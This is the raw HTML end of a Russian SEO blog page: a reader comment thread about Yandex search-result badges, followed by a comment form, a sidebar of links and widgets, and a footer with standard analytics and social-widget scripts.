</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-53148">
             <div id="comment-53148" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/11481f5d3d7f40ca7b63495b36412d77?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/11481f5d3d7f40ca7b63495b36412d77?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://kopslav.ru/" onclick="GoTo('https://kopslav.ru/')">Вячеслав</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>У нас пока данного знака нет. А у вас Максим как дела с этим обстоят?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53148', '53148', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-53151">
             <div id="comment-53151" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Этих знаков пока даже нет на сайтах, где трафик более 1000 000 человек в сутки. ))) Про меня вообще нечего говорить. Думаю Яндекс еще будет допиливать знаки.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53151', '53151', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-3" id="li-comment-53152">
             <div id="comment-53152" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/11481f5d3d7f40ca7b63495b36412d77?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/11481f5d3d7f40ca7b63495b36412d77?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://kopslav.ru/" onclick="GoTo('https://kopslav.ru/')">Вячеслав</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Понятно)) Наверняка он у вас будет))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53152', '53152', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-53183">
             <div id="comment-53183" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/767fd1aff4f04d7cb86eddc92f9dd327?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/767fd1aff4f04d7cb86eddc92f9dd327?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://investbro.ru/" onclick="GoTo('https://investbro.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Знаки поисковых систем это уже не новость. На сколько, я знаю, даже кажись у маил.ру есть свои знаки. Хотя я могу ошибаться. Эти пометки очень полезны для пользователей.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53183', '53183', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-53198">
             <div id="comment-53198" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://seosprint25.ru/" onclick="GoTo('http://seosprint25.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Частенько вижу подобные знаки напротив различных сайтов. Если сайт помечен, значит безопасен.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png"  alt=":)" title=":)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-53198', '53198', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-54591">
             <div id="comment-54591" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/c7eda876c9f750f54d8ece3540831bca?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7eda876c9f750f54d8ece3540831bca?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="https://tvbesedka.com/" onclick="GoTo('https://tvbesedka.com/')">Вася</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Интересно влияют ли знаки на позиции в выдаче? У нас был сайт с доменом .name мы перешли на домен .com и все знаки со старого домена слетели, а выдача обвалилась в четыре раза.  Как дальше жить?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54591', '54591', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-2" id="li-comment-54594">
             <div id="comment-54594" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Если в выдаче появляется знак рядом с сайтом, то кликабельность по такой ссылке однозначно увеличивается.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-54594', '54594', 'respond', '13291')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	    </ol>
	    <div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	    </div>

	
      

                  <div id="respond">
                 <div class="comments_h4">Оставить свой комментарий</div>
	              <a rel="nofollow" id="cancel-comment-reply-link" href="/yandex-2/ocenka-sajta-po-znakam-metkam-v-yandex.html#respond" style="display:none;"><span class="cancel_comment_fix">×</span>Отменить ответ</a>			<div class="com_rules">
				* Нажимая на кнопку "Отправить" вы соглашаетесь с <a title="Политика конфиденциальности" href="https://seoslim.ru/politiki-konfidencialnosti" target="_blank">политикой конфиденциальности</a>.
			</div>


                              <form action="https://seoslim.ru/wp-comments-post.php" method="post" id="commentform">

                                          <div class="comment-inputs">
                             <div class="relative-input">
                                  <input type="text" name="author" placeholder="Ваше имя" id="author" value="" size="22" tabindex="1"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="email" placeholder="E-mail" id="email" value="" size="22" tabindex="2"  />
                             </div>
                             <div class="relative-input">
                                  <input type="text" name="url" placeholder="Сайт (необязательно)" id="url" value="" size="22" tabindex="3" />
                             </div>
                        </div>
                   
                   <div class="comment-textarea">
                        <div class="smo">
                             <textarea id="comment" placeholder="Напишите свои мысли о статье" name="comment"></textarea>
                        </div>
                        <textarea placeholder="Напишите свои мысли о статье" id="real_comment" name="real_comment" rows="7" tabindex="4"></textarea>
			<div id="qips_smiles">
<img style="cursor: pointer;" onclick="javascript: qips_code(':)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/0.png" alt=":)" title=":)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-D');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/3.png" alt=":-D" title=":-D" /> <img style="cursor: pointer;" onclick="javascript: qips_code(';-)');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png" alt=";-)" title=";-)" /> <img style="cursor: pointer;" onclick="javascript: qips_code(':-|');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/2.png" alt=":-|" title=":-|" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[star]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/4.png" alt="[star]" title="[star]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[good]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/6.png" alt="[good]" title="[good]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[present]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/8.png" alt="[present]" title="[present]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[flower]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/7.png" alt="[flower]" title="[flower]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/9.png" alt="[:-))]" title="[:-))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:))]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/11.png" alt="[:))]" title="[:))]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:--_)]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/16.png" alt="[:--_)]" title="[:--_)]" /> <img style="cursor: pointer;" onclick="javascript: qips_code('[:-|]');" src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png" alt="[:-|]" title="[:-|]" /> </div>
<div id="qips_smiles_toggle_wrapper" style="display: none;">
</div>

<!-- Begin QipSmiles Javascript -->
<script type="text/javascript" src="https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php"></script>
<!-- End QipSmiles Javascript -->

                        <input name="submit" type="submit" id="submit" tabindex="5" value="Отправить" />                        
                   </div><div class="clear"></div>
                        <input type='hidden' name='comment_post_ID' value='13291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Хочу следить за комментариями к этой статье</label>
			</p>			<a href="https://seoslim.ru/zarabotok-v-nete/vktarget-zarabotok-v-socialnyx-setyax-vkontakte-facebook-instagram-twitter-youtube.html"><img src="/wp-content/themes/seoslim/images/bestcom.jpg" alt="Заработай в социальных сетях" title="Заработай в социальных сетях" /></a>
                   </form>

         </div>

  </div>

<aside id="sidebar">
  <div class="searchbar">
    <form action="https://www.google.ru" id="cse-search-box" target="_blank">
      <input type="hidden" name="cx" value="partner-pub-3368389260528861:1430697223" />
      <input type="hidden" name="ie" value="UTF-8" />
      <input type="text" placeholder="Поиск по блогу" class="search_field" name="q" />
      <input type="submit" class="search_submit" name="sa" value="Найти" />
    </form>
  </div>
  
<div class="contema">
</div>

  <div id="execphp-2" class="widget widget_execphp"><div class="sidebar_h2">Подписка на обновления</div>			<div class="execphpwidget"><div class="socbar">
 
  <div class="socbar_counter">
    <div class="soc_twi">
      <span class="spanlink" onclick="GoTo('https://twitter.com/Maximchukov')"></span>
      
    </div>
    <div class="soc_rss">
      <span class="spanlink" onclick="GoTo('https://feedburner.google.com/fb/a/mailverify?uri=seoslim')"></span>
     
    </div><div class="clear"></div>
    <div class="soc_vk">
      <span class="spanlink" onclick="GoTo('https://vk.com/seoslim')"></span>
      
    </div>
    <div class="soc_gp">
<span class="spanlink" rel="author" onclick="GoTo('https://www.tiktok.com/@funfunmytok')"></span>
     
    </div>
    <div class="soc_fb">
      <span class="spanlink" onclick="GoTo('https://www.facebook.com/seoslim.ru')"></span>
    
    </div>
 </div>
  <form class="socbar_rss" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=seoslim', 'popupwindow', 'scrollbars=yes,width=570,height=540,top='+((screen.height-540)/2)+',left='+((screen.width-570)/2)+',location=no');return true">
           <input type="text" id="socbar_mail" placeholder="Введите ваш email" name="email" />
           <input type="hidden" value="seoslim" name="uri" />
           <input type="hidden" name="loc" value="ru_RU" />
           <input type="submit" id="socbar_submit" value="Хочу получать статьи" />
  </form>
</div></div>
		</div><div id="text-37" class="widget widget_text"><div class="sidebar_h2">Мои инструменты</div>			<div class="textwidget"><div class="ref_ukit">
<a href="https://ukit.com/ru" target="_blank" title="Конструктор сайтов uKit" rel="noopener noreferrer">Создать сайт в конструкторе</a>
 </div>
<div class="ref_uguide">
<a href="https://uguide.ru/rejting-luchshij-konstruktor-sajtov-runeta" target="_blank" title="Рейтинг: Лучший конструктор сайтов Рунета" rel="noopener noreferrer">uGuidе</a> - рейтинг сайтбилдеров
 </div>
<div class="ref_mchost">
 <a href="https://seoslim.ru/host/makxost-spustya-6-let-raboty-otzyvy-mchost-promokod-tarify.html" target="_blank" title="Почему сайт работает на этом хостинге" rel="noopener noreferrer">McHost</a> - бесплатный хостинг
 </div>
<div class="ref_etxt">
 <a href="https://seoslim.ru/gg/birzha-kopirajtinga-miratext.html" target="_blank" title="Статьи для проектов я приобретаю здесь!" rel="noopener noreferrer">Miratext</a> - заказываю контент
 </div>
<div class="ref_logaster">
 <a href="https://seoslim.ru/poleznye-programmy/kak-sozdat-logotip-besplatno-onlajn-servisom-logaster.html" target="_blank" title="Онлайн сервис логотипов — Logaster" rel="noopener noreferrer">Logaster</a> - создаю логотипы
</div></div>
		</div><div id="text-38" class="widget widget_text"><div class="sidebar_h2">Лучшие статьи</div>			<div class="textwidget"><div class="text_picture">
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" title="Как увеличить посещаемость более 500 человек в сутки" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/500.jpg" alt="Как увеличить посещаемость более 500 человек в сутки" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-prodvinut-sajt-samostoyatelno-i-vyvesti-v-top.html" rel="noopener noreferrer">+500 посетителей</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" title="Как я увеличил посещаемость на блоге до 1000 человек!" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/1000.jpg" alt="Как я увеличил посещаемость на блоге до 1000 человек!" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/seo/kak-uvelichit-poseshhaemost-sajta.html" rel="noopener noreferrer">+1000 посетителей</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" title="Как взломать почтовый ящик" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/vzlom.jpg" alt="Как взломать почтовый ящик" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/vedenie-bloga/kak-vzlomat-pochtovyj-yashhik.html" rel="noopener noreferrer">Взлом/защита почты</a>
    </div>
  </div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" title="как очистить кэш браузера" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/cache.jpg" alt="как очистить кэш браузера" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-ochistit-kesh-brauzera-mozilla-firefox-opera-internet-explorer-google-chrome.html" rel="noopener noreferrer">Чистим кеш браузеров</a>
    </div>
  </div>
  <div class="clear"></div>

  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" title="Как создать логотип для сайта" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/logot.jpg" alt="Как создать логотип для сайта" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/site-s-nulja/kak-sozdat-logotip-onlajn-besplatno-fotoshope-samostoyatelno-sajta.html" rel="noopener noreferrer">Как создать логотип</a>
    </div>
  </div>
  <div class="picture">
    <div class="picture_img">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" title="Как снять защиту с pdf файла" rel="noopener noreferrer"><img src="/wp-content/themes/seoslim/images/pdf.jpg" alt="Как снять защиту с pdf файла" /></a>
    </div>
    <div class="picture_text">
      <a target="_blank" href="/interesno/kak-snyat-zashhitu-s-pdf-fajla.html" rel="noopener noreferrer">Снимаем защиту с PDF</a>
    </div>
  </div>
  <div class="clear"></div>
</div></div>
		</div><div id="tabber_widget-2" class="widget tabber_widget">	<div id="tabber_widget-2-content" class="tabber-widget-0 tabber-widget-basic-dark">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-2-1">Рубрики</a></li>
											<li><a href="#tab-tabber_widget-2-2">Новое</a></li>
					</ul>
								<div id="tab-tabber_widget-2-1" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-4">			<div class="execphpwidget"><ul class="cat_icons">
	<li class="cat-item cat-item-394"><a href="https://seoslim.ru/category/computer">F.A.Q. ПК</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://seoslim.ru/category/google">Google</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://seoslim.ru/category/sape">Sape</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://seoslim.ru/category/seo">SEO</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://seoslim.ru/category/twitter">Twitter</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://seoslim.ru/category/wordpress">WordPress</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://seoslim.ru/category/youtube">YouTube</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://seoslim.ru/category/rss">Азбука блоггера</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://seoslim.ru/category/webdizajn">Веб-дизайн</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://seoslim.ru/category/vedenie-bloga">Ведение блога</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://seoslim.ru/category/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://seoslim.ru/category/kontekst">Все про рекламу</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://seoslim.ru/category/zarabotok-v-nete">Заработок в сети</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://seoslim.ru/category/intervyu">Интервью</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://seoslim.ru/category/provereno">Испытано на себе</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://seoslim.ru/category/lichnoe">Личное</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://seoslim.ru/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://seoslim.ru/category/obzory">Обзоры</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://seoslim.ru/category/gg">Полезное</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://seoslim.ru/category/poleznye-programmy">Программы/сервисы</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://seoslim.ru/category/profession">Профессии</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seoslim.ru/category/site-s-nulja">Создание сайта</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://seoslim.ru/category/host">Хостинг и домен</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://seoslim.ru/category/interesno">Это интересно</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://seoslim.ru/category/yandex-2">Яндекс</a>
</li>
</ul></div>
		</div>			</div>
								<div id="tab-tabber_widget-2-2" class="tabber-widget-content">
				<div class="tabber-widget widget_execphp" id="execphp-5">			<div class="execphpwidget"><ul>
	  
<li class='li1'><div class="news_date">06.01</div> <a href='https://seoslim.ru/interesno/telegram-kanal-2026.html' title='Новый Telegram-канал в 2026 году: поздно или самое время?'>Новый Telegram-канал в 2026 году: поздно или самое время?</a></li>
<li class='li2'><div class="news_date">15.12</div> <a href='https://seoslim.ru/vedenie-bloga/ai-vs-copywriter.html' title='AI и копирайтеры: конкуренция или союз в создании контента'>AI и копирайтеры: конкуренция или союз в создании контента</a></li>
<li class='li1'><div class="news_date">14.11</div> <a href='https://seoslim.ru/poleznye-programmy/kak-vyuchit-anglijskij-onlajn.html' title='Как выучить английский онлайн: 5 лучших платформ и сервисов'>Как выучить английский онлайн: 5 лучших платформ и сервисов</a></li>
<li class='li2'><div class="news_date">23.10</div> <a href='https://seoslim.ru/site-s-nulja/sajt-ne-prinosit-pribyl.html' title='Почему сайт не приносит прибыль и как это исправить'>Почему сайт не приносит прибыль и как это исправить</a></li>
<li class='li1'><div class="news_date">17.09</div> <a href='https://seoslim.ru/poleznye-programmy/gde-i-kak-xranit-paroli.html' title='Как выбрать лучший менеджер паролей: рейтинг 2026 года'>Как выбрать лучший менеджер паролей: рейтинг 2026 года</a></li></ul></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-2-content ul").idTabs();
	</script>
</div><div id="tabber_widget-3" class="widget tabber_widget">	<div id="tabber_widget-3-content" class="tabber-widget-1 tabber-widget-basic-light">
		<ul class="tabber-widget-tabs">
											<li><a class="selected" href="#tab-tabber_widget-3-1">VK</a></li>
											<li><a href="#tab-tabber_widget-3-2">OK</a></li>
											<li><a href="#tab-tabber_widget-3-3">FB</a></li>
					</ul>
								<div id="tab-tabber_widget-3-1" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-40">			<div class="textwidget"><div id="vk_groups"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-2" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-41">			<div class="textwidget"><div id="ok_group_widget"></div></div>
		</div>			</div>
								<div id="tab-tabber_widget-3-3" class="tabber-widget-content">
				<div class="tabber-widget widget_text" id="text-42">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fseoslim.ru&amp;width=278&amp;height=258&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div>			</div>
			</div>

	<script type="text/javascript">
		jQuery("#tabber_widget-3-content ul").idTabs();
	</script>
</div><div id="execphp-11" class="widget widget_execphp"><div class="sidebar_h2">Обратите внимание</div>			<div class="execphpwidget"><div class="adfinity_block_16485"></div>
</div>
		</div></aside><div class="aligncenter linkfoot" style="clear:both; text-align: center;
    margin: 5px 0px;"></div>
</div>

<a href="#" id="scrollup"><img src="/wp-content/themes/seoslim/images/go_up.png" alt="наверх" /></a>
<script type="text/javascript">
jQuery( document ).ready(function() {
	jQuery('#scrollup img').click( function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

	jQuery(window).scroll(function(){
		if ( jQuery(document).scrollTop() > 200 ) {
			jQuery('#scrollup').fadeIn('slow');
		} else {
			jQuery('#scrollup').fadeOut('slow');
		}
	});
});
</script>

</div>

<div class="footerarea">
  <footer>
    <nav>
      <div class="menu-menyu2-container"><ul id="menu-menyu2" class="menu"><li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4988"><a href="/">Главная</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://seoslim.ru/kontakty">Контакты</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://seoslim.ru/videokursy-avtora-bloga">Мои курсы</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://seoslim.ru/ob-avtore">Обо мне</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://seoslim.ru/reklama-na-sajte">Реклама</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://seoslim.ru/karta-sajta">Содержание</a></li>
</ul></div>    </nav>

    <div class="licounter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t24.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'>")
//--></script><!--/LiveInternet-->
    </div>
  </footer>
</div>
<div class="footercopy">
  <div class="fcopycent">
    <p>© 2011-2024 <a href="/">seoslim.ru</a>, блог Максима Войтика</p>
    <p class="bolder">Внимание! Копирование материала строго запрещено. Соблюдайте авторские права и уважайте труд других людей!</p>
  </div>
</div>

<!-- Begin another script -->
<script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?96"></script>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 0, width: "278", height: "254", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 68085557);</script>

<script>
!function (d, id, did, st) {
var js = d.createElement("script");
js.src = "https://connect.ok.ru/connect.js";
js.onload = js.onreadystatechange = function () {
if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
if (!this.executed) {
this.executed = true;
setTimeout(function () {
OK.CONNECT.insertGroupWidget(id,did,st);
}, 0);
}
}}
d.documentElement.appendChild(js);
}(document,"ok_group_widget","52976941924450","{width:278,height:280}");
</script>

<script>
	jQuery(function(){
		jQuery.ajax({  
			url: 'https://api.vk.com/method/groups.getById?gid=68085557&fields=members_count', 
			dataType: "jsonp", 
			success:function(e){ 
				jQuery('#vkontakte_count').html(e.response[0].members_count)
			}  
		}); 
	});
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21108619 = new Ya.Metrika({id:21108619,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
